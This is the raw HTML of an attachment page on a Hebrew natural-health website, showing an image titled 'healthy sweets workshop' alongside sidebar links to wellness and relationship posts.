                                <i class="fab fa-youtube"></i></a></li>
                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/">
                                <i class="fab fa-pinterest"></i></a></li>
                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/">
                                <i class="fab fa-instagram"></i></a></li>
                                                  
                                                           </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://tip-tv.org/"><img class="brand-logo"
                                                                                       src="https://tip-tv.org/wp-content/uploads/2021/12/ico.png"
                                                                                       alt="טיפ טבעי"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-20957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20957"><a href="https://tip-tv.org/">טיפ טבעי</a></li>
<li id="menu-item-20961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20961 has-dropdown"><a href="https://tip-tv.org/about-us/">מי אנחנו ומה אנו עושים</a>
<ul class="submenu">
	<li id="menu-item-21123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://tip-tv.org/%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/">נקודת ההתחלה</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21122"><a href="https://tip-tv.org/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94/">תוכנית עבודה</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21125"><a href="https://tip-tv.org/%d7%a9%d7%a2%d7%a8%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">שערים בהתפתחות אישית</a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://tip-tv.org/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">התפתחות אישית</a></li>
	<li id="menu-item-21172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21172"><a href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/">שאלונים להתבוננות עצמית</a></li>
	<li id="menu-item-20967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20967"><a href="https://tip-tv.org/glossary/">מילון מושגים</a></li>
</ul>
</li>
<li id="menu-item-21171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21171"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21182"><a href="https://tip-tv.org/category/%d7%aa%d7%a8%d7%92%d7%99%d7%9c%d7%99-%d7%a0%d7%a9%d7%99%d7%9e%d7%94/">תרגילי נשימה</a></li>
<li id="menu-item-21173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21173 has-dropdown"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a>
<ul class="submenu">
	<li id="menu-item-21183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21183"><a href="https://tip-tv.org/category/%d7%a4%d7%98%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%a4%d7%90/">פטריות מרפא</a></li>
</ul>
</li>
<li id="menu-item-21174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21174"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21175"><a href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a></li>
<li id="menu-item-20970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20970 has-dropdown"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="submenu">
	<li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://tip-tv.org/feedback/">תן לנו פידבק!</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://tip-tv.org/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                                    <a href="https://tip-tv.org"><span class="mini-cart"><i
                                    class="far fa-shopping-cart"></i> <span
                                    class="aw-cart-count">0</span></span></a>
                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to טיפ טבעי." href="https://tip-tv.org" class="home" ><span property="name">טיפ טבעי</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to מוצרים." href="https://tip-tv.org/shop-2/" class="archive post-product-archive" ><span property="name">מוצרים</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to סדנה להכנת בשמים יוקרתיים." href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%94-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%91%d7%a9%d7%9e%d7%99%d7%9d-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d/" class="post post-product" ><span property="name">סדנה להכנת בשמים יוקרתיים</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">סדנת מתוקים ובריאים</span><meta property="url" content="https://tip-tv.org/?attachment_id=20457"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<div class="banner banner__default bg-grey-light-three banner-single-3 axil-post-no-image"
     style="background-image: url();">
            <!-- End of .post-navigation-wrapper -->

    <div class="container">
        <div class="row">
                        <div class="col-lg-8">
                <div class="post-title-wrapper">
                                            <div class="btn-group m-b-xs-10">
                                                    </div>
                                                                <h1 class="m-b-xs-0 axil-title hover-line color-white">סדנת מתוקים ובריאים</h1>                                                <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://tip-tv.org/author/tiptvorg/"
                           class="post-author post-author-with-img">
                            <img alt='' src='https://secure.gravatar.com/avatar/bd4ac4bf73edaa734a9e011b9336336b596df703374833a39425875fd97ee9e3?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd4ac4bf73edaa734a9e011b9336336b596df703374833a39425875fd97ee9e3?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo rounded-circle' height='105' width='105' decoding='async'/>                            <span>צוות טיפ טבעי</span>
                        </a>
                    </li>
                                                                                                    <li><span class="post-meta-view  high"><i class="feather icon-activity"></i> 117 Views</span> </li>
                                            </ul>
        </div>
                            <!-- End of .post-metas -->
                </div>
            </div>
            <!-- End of .col-lg-8 -->
        </div>
    </div>
    <!-- End of .container -->
</div>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <p class="attachment"><a href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D-%D7%95%D7%91%D7%A8%D7%99%D7%90%D7%99%D7%9D.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D-%D7%95%D7%91%D7%A8%D7%99%D7%90%D7%99%D7%9D.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="סדנת מתוקים ובריאים" /></a></p>
<p>סדנת מתוקים ובריאים</p>
                </article>
                
                
                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img alt='' src='https://secure.gravatar.com/avatar/bd4ac4bf73edaa734a9e011b9336336b596df703374833a39425875fd97ee9e3?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd4ac4bf73edaa734a9e011b9336336b596df703374833a39425875fd97ee9e3?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async'/>                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://tip-tv.org/author/tiptvorg/" title="פוסטים מאת צוות טיפ טבעי" rel="author">צוות טיפ טבעי</a></h3>
                        <p class="designation">administrator</p>
                    </div>
                    <div class="media-body-content">
                        <p></p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=20457#respond" style="display:none;">לבטל</a></small></h3><form action="https://tip-tv.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='20457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%94-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%91%d7%a9%d7%9e%d7%99%d7%9d-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                                </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		
                <div class="add-container m-b-xs-30">
                                            <a class="before-content-ad-color"
                             target="_blank"                           href="https://starsfarm.co.il/">
                            <img src="https://tip-tv.org/wp-content/uploads/2024/02/משק-הכוכבים-–-בילוי-ואירוח-כפרי-חקלאי-קטיף-עצמי.jpg"
                                 alt="טיפ טבעי">
                        </a>
                                    </div>
            		<div id="custom_html-7" class="widget_text widget widget_custom_html widgets-sidebar"><div class="textwidget custom-html-widget">[trustindex no-registration=google]</div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%91%d7%a8%d7%99%d7%90%d7%94/"><span
                                                                        class="el-rt-cat style_2">טיפים לזוגיות בריאה<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/">נשיקה של בוקר, המחווה הקטנה שיכולה לשנות את הזוגיות שלכם</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/">מדיטציה בבוקר: שגרת בוקר חיובית לשיפור הבריאות הנפשית</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/">הדרך לחלום צלול: איך לשלוט בעולם השינה שלך</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA-%D7%99%D7%97%D7%A1%D7%99%D7%9D.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="מערכות יחסים" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון התבוננות עצמית על מערכות היחסים בחייך.</a></h4>
                                            <div class="post-metas">
